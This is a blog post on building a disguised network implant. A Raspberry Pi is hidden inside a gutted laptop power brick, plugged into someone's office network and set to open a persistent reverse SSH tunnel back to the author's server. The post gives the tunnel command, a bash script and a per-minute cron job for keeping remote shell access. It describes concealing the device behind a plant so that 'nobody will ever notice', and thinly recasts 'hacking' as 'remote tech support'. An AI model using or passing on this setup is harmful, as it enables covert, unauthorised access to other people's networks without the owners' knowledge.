Raspberry Pi: Phoning home using a reverse remote ssh tunnel
What’s this? Just an ordinary powerbrick? Read on to find out why this is an incredibly dangerous thing to see in your office.
When I received my raspberry pi I immediately wanted to use it as a hacking remote tech support tool. The idea was to be able to plug it in somewhere and it be small enough that it’s not noticed in someone’s network. Then if I could access it remotely I am in their network and can do things.
Part 1: Setting up the Pi
The problem is that if I plug this in somewhere in the world and leave it I need it to phone home so I can gain remote connectivity to it. I know my home’s IP but I don’t know the Pi’s IP. I want it to be a plug in and run away type of scenario and not one that I’ll be hooking up any monitor or keyboard or anything.
Pre-configuration
Before beginning you need to have the following:
- Raspberry Pi with a Linux OS on it
- Raspberry Pi is configured to receive a DHCP address
- Raspberry Pi is configured to receive ssh connections
- A seperate linux server that is reachable by ssh from the internet. This server should have a static public IP.
It should be easy enough to figure out how to complete these on your own. With the above, you should be able ssh to the Pi remotely if you know its IP. Well you don’t know its IP and even if you did it is probably behind a firewall which makes it impossible to get to. Or so you think.
What you’ll need is a linux server that has a persistent IP. One that you can ssh into from anywhere in the world. Suppose it’s IP is 25.25.25.25. Even though my home network gets a dynamic IP from my ISP it usually stays the same for weeks and even years. All I’ve done is forwarded port 22 through the firewall to a linux server to make this work.
Setting up the ssh certificate on the Pi
From the Raspberry Pi you should be able to ssh to this linux server. Test it to be sure. So now you want to set it up so the authentication is certificate based (this way the Pi can be set up to auto ssh into the server without being prompted for a password).
Follow this guide for setting up automatic ssh login using ssh keys.
Creating the Reverse SSH tunnel
Now comes the fun part. Create a reverse remote ssh tunnel to that host to forward connections back to the Pi. Confused? Here look at this command you would issue from the Pi:
ssh -N -R 2222:localhost:22 serverUser@25.25.25.25
The Pi is ssh’ing to the server at 25.25.25.25 using the username “serverUser”. Upon doing so, it’s telling that server to open port 2222. Any connections coming into the server on port 2222 forward them over the tunnel back to the Pi on port 22. The -N tag is saying we don’t need to actually send any ssh commands once connected.
Once the Pi sets up that remote tunnel; from the server it connected to you can do this:
ssh -l piUser -p 2222 localhost
Now you should be ssh’d into the Pi using port 2222 on the linux server! Awesome!
Why did this work? The linux server is listening on port 2222 for incoming ssh connections. If it receives one, it will forward all traffic it receives into the previous ssh connection that was established already. That is essentially what the remote tunnel does.
Making it persistent (always on)
Next is to make this a persistent thing. You want the Pi to keep trying to build this ssh tunnel always and if it goes down try to bring it back. We’ll do this using a bash script and cron job.
Create a file on the Pi called ~/create_ssh_tunnel.sh and put this in it:
#!/bin/bash
createTunnel() {
  /usr/bin/ssh -N -R 2222:localhost:22 serverUser@25.25.25.25
  if [[ $? -eq 0 ]]; then
    echo Tunnel to jumpbox created successfully
  else
    echo An error occurred creating a tunnel to jumpbox. RC was $?
  fi
}
/bin/pidof ssh
if [[ $? -ne 0 ]]; then
  echo Creating new tunnel connection
  createTunnel
fi
What this program is doing is checking to see if there’s a process running called ‘ssh’. If there isn’t then start the ssh tunnel.
Next make it executable by doing the following:
chmod 700 ~/create_ssh_tunnel.sh
Now start the crontab.
crontab -e
Place this in as your cron job (every minute check if the ssh connection is up, if not, attempt to bring it up)
*/1 * * * * ~/create_ssh_tunnel.sh > tunnel.log 2>&1
To troubleshoot any problems in this you can view the tunnel.log file.
Now let’s take a step back and look at what we’ve done. When the Raspberri Pi is on, it will check every minute to see if an ssh connection to your linux server exists. If it doesn’t it will create one. The tunnel it creates is really a reverse remote tunnel. Once the tunnel is up, anyone who ssh’s into port 2222 of the linux server will then be redirected to the Pi. Incredible!
Part 2: Concealing the Pi


I found an old powerbrick for a laptop and gutted it.

The raspberry pi almost fit. I had to solder off the S-Video port to get it to fit just right.
Then I had to hook power up to it. In order to do this I simply took apart a USB charger. Took the plastic casing off to save space and cut the cord to save even more space. Then I soldered where the powerbrick power feed is into the USB power feed. This way when I power up the brick, it’ll give power to the USB charger which will in turn power the Pi.

Lastly was finding a black ethernet cable so both cables coming out of the power brick are black and look inconspicuous.

Here are pictures of it in its special case:

Part 3: Testing it
Check it out!

I have this plugged into an office somewhere. It looks weird when you stare at it but put it behind a plant and nobody will ever notice it (except the guy who waters the plants).
Once I plugged it in I went back home. Right after the Pi got an IP address it created a tunnel to my home server. When I tried ssh’ing into port 2222 of my home server I was redirected to the Pi. Now I am on a computer in someone elses network. Woohoo! Now I can do remote tech support more effectively.